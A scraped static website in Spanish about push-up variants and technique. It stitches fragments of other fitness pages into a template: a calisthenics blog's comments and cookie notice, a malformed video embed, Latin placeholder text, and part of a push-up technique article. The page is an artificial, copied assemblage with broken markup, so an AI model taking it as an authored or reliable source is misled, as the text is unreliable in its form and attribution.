principiantes e&hellip;</span> <span> 10 ejercicios para avanzados</span> <span> Construyendo unas Mini-paralelas</span> <span> FABRICA tu Propia BARRA de DOMINADAS | Paso a Paso</span> <h3> Alejo Marino </h3> Entrenador Personal especializado en Calistenia y Street Workout (certificado por la FESWC) y en Musculación (certificado en Buenos Aires). Entreno esta disciplina desde hace muchos años, y tanta es mi pasión por la misma que decidí crear este blog para brindar mis conocimientos y difundir la Calistenia. 6 Comments <h4> Persipnei</h4> julio 19, 2016 <p> Buen articulo para perfeccionar técnicas.</p> Responder <h4> Lucas</h4> noviembre 5, 2018 <p> Hay varias flexiones en las que se borraron los videos de referencia!</p> Responder <h4> Alejo Marino</h4> noviembre 6, 2018 <p> Lucas, muchas gracias por notificarme, de caso contrario no me hubiera dado cuenta. Acabo de reemplazar los videos que estaban eliminados.</p> Responder <h4> Klenford yared ledesma f</h4> noviembre 18, 2020 <p> QUE COOL</p> Responder <h4> Alex</h4> mayo 29, 2021 <p> Hola, quria saber sime podrias explicar como hacer que mis rutinas varien depende a mi objetivo(Fuerza, Hipertrofia, Resistencia) Gracias</p> Responder <h4> Alejo Marino</h4> junio 5, 2021 <p> Hola Alex, como te decía anteriormente en tu otro comentario, pronto subiré un video al respecto a mi canal de YouTube.</p> Responder Leave a comment <h3> Cancelar la respuesta </h3> <h2> ARTÍCULOS RECIENTES</h2> Progresiones para realizar la Pistol Squat MUSCLE UP | Demostración, Progresiones, Rutina y Variantes 24 Ejercicios para Cuádriceps 39 Ejercicios para Abdominales + Rutinas + Consejos 17 Ejercicios para Gemelos + Estiramientos <h2> ENTRENA EN CASA</h2> <p> </p> <p> Copyright &copy;2021 CALISTENIA</p> <i> </i> <span> Utilizamos cookies para brindar la mejor experiencia al usuario. Si continúa navegando, asumiremos que está de acuerdo. Aceptar Leer más </span> <span> Política de Cookies</span> <span> Cerrar</span> <h4> Privacy Overview</h4> This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience. Necessary Necessary <span> Siempre activado</span> <p> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p> Non-necessary <span> Non-necessary</span> <p> Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p> GUARDAR Y ACEPTAR<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Th751VXqN6o" h="ID=video,5202.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=Th751VXqN6o"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="12 tipos de flexiones para trabajar todo el cuerpo | Women" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/11a20b88911b0f31488062981936c6bd.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="dSd4QuJ2i">
			<li><a href="#" class="icon icon-legal" id="zXSW63KiSw"></a></li>
			<li><a href="#" class="icon icon-random" id="pYoE3HihLMyBo"></a></li>
			<li><a href="#" class="icon icon-key" id="6HrDnxqhVJOvO6"></a></li>
			<li><a href="#" class="icon icon-wrench" id="ATBNtFpeeIhfM"></a></li>
			<li><a href="#" class="icon icon-cut" id="wMoIofXJpDa1slx"></a></li>
			<li><a href="#" class="icon icon-filter" id="jym74R2huO5BC"></a></li>
			<li><a href="#" class="icon icon-lock" id="A6Oz4kAxrUulWXn"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="JRKC3AeLFIWI">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




<file: page5.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Flexiones de brazos en el suelo</title>
<meta name="keywords" content="Flexiones de brazos en el suelo" />
<meta name="description" content="Flexiones de brazos en el suelo" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="NzGGKaFpxRCv">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="rZLJAhadb">
			<h2 id="ldhaszCJ4X">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="4Tzcuin741loCvP"></p>
		<p id="yW6pJxQR"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="BLt3dEDWqZ">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="WR7BrwC1XbagM">Flexiones de brazos en el suelo</h2> 2021.06.26 11:41
				<center><img src="img/a24959074d8a63bfc90e74838f73b466.jpg" width="50%"   id="tcXXoPBmS"></center><br><br>Ir al contenido <span> </span> <span> Menú principal</span> <span> <span> </span> </span> <span> </span> <span> GRATIS</span> <span> </span> <span> </span> <span> BLOG</span> <span> </span> <span> </span> <span> Alternar menú</span> <span> </span> <span> </span> <span> CROSSFIT</span> <span> </span> <span> CALISTENIA</span> <span> </span> <span> ENTRENAMIENTO</span> <span> </span> <span> Alternar menú</span> <span> </span> <span> </span> <span> EJERCICIOS</span> <span> </span> <span> RUTINAS</span> <span> </span> <span> MEDICINA</span> <span> </span> <span> EN FEMENINO</span> <span> </span> <span> NUTRICIÓN</span> <span> </span> <span> DEPORTES</span> <span> </span> <span> Alternar menú</span> <span> </span> <span> </span> <span> RUNNING</span> <span> </span> <span> CALENDARIO</span> <span> </span> <span> </span> <span> PROGRAMAS</span> <span> </span> <span> </span> <span> Alternar menú</span> <span> </span> <span> </span> <span> RUTINA 360</span> <span> </span> <span> DESAFÍO CRONOSFITTER</span> <span> </span> <span> ACADEMY</span> <span> </span> <span> LIBROS</span> <span> </span> <span> </span> <span> Alternar menú</span> <span> </span> <span> </span> <span> ENTRENAMIENTO ANUAL</span> <span> </span> <span> NUTRICIÓN CROSSFIT</span> <span> </span> <span> TIENDA</span> <span> </span> COMUNIDAD COMUNIDAD <h1> Flexiones de brazos en el suelo</h1> <span> 1 comentario </span> / <span> Ejercicios de Gimnasio para Pecho </span> <p> Las <strong> Flexiones de brazos en el suelo (Push ups)</strong> son un ejercicio clásico y el más común en casi cualquier entrenamiento físico.  Es un ejercicio muy completo y positivo, siempre y cuando se haga de forma correcta. Lo único que utilizamos como fuente de resistencia es nuestro cuerpo y lo podemos realizar en cualquier lugar.</p> <p> &Iacute;ndice del art&iacute;culo</p> <span> 1</span> Como hacer push ups y generar resultados rápidos al entrenar <span> 2</span> Errores comunes al hacer Flexiones de brazos en el suelo <span> 3</span> Tipos de flexiones de brazos en el suelo <span> 4</span> ¿Qué músculos trabajan las flexiones de brazos en el piso? <span> 5</span> Push ups en Crossfit <p> No es tan sencillo como se ve, es un ejercicio bastante duro y exige de un cierto nivel de forma física para poder hacerlo bien. Con este ejercicio, trabajaremos principalmente el pectoral , los hombros , y los brazos . Sin embargo, a medida que vayamos haciendo variaciones irán participando otros músculos y podremos realizar un trabajo progresivo.</p> <h2> <span> <strong> Como hacer push ups y generar resultados rápidos al entrenar</strong> </span> </h2> <p> Para generar resultados rápidos al entrenar con <strong> push ups</strong> debes realizarlos de manera correcta. Aquí te enseñaremos cual es la <strong> técnica básica para</strong> <strong> flexiones de brazos en el suelo</strong> .</p> <p> <strong> Técnica básica de flexiones de brazos en suelo</strong> </p> <p> </p> Nos apoyamos en el suelo boca abajo. Colocamos las palmas de las manos en el piso, paralelas a los hombros y los pies juntos o poco separados. El cuerpo tiene que estar erguido. Tomamos aire y colocamos el cuerpo en alto. A medida que vayamos subiendo, vamos enderezando los brazos en una postura derecha y sin inclinar el tronco para atrás. El 